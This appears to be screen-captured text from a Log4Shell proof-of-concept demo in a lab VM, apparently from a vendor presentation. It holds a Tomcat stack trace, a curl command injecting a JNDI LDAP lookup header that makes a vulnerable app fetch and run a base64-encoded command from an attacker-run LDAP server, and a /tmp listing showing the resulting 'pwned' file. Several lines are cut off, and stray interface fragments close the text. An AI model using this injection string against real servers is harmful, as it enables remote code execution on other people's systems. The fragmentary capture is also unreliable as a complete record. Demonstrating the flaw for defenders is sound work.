 util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitU1okAVJiQY cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-15 12:59:36.086 INFO 1 --- [nio-8080-exec-2] HelloWorld : Received a request for API version ${jndi:ld
dG91Y2ggL3RtcC9wd25lZAo=}
research@research-VirtualBox:~/PoCs/Log4Shell$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://172.17.0.1:1389/Basic/Command/Base64/dG91
Hello, world!research@research-VirtualBox:~/PoCs/Log4Shell$ sudo docker exec vulnerable-app ls /tmp/
hsperfdata_root
pwned
tomcat-docbase.8080.3284476197645391769
tomcat-docbase.8080.6296944067211767326
tomcat.8080.1163150095524262731
tomcat.8080.1211531454291863726
tomcat.8080.2199636698787701208
tomcat.8080.294803418555468637
tomcat.8080.3228661181884092053
tomcat.8080.3911217657787397441
tomcat.8080.5529619681343590835
tomcat.8080.610737949034721815
tomcat.8080.6475154655653624198
tomcat.8080.6656170066161575704
tomcat.8080.8606751468841404540
tomcat.8080.8823472286048955545
tomcat.8080.8825660948900276020
research@research-VirtualBox:~/PoCs/Log4Shell$
PC
>_
?
YES, IF...
SYNOPSYS®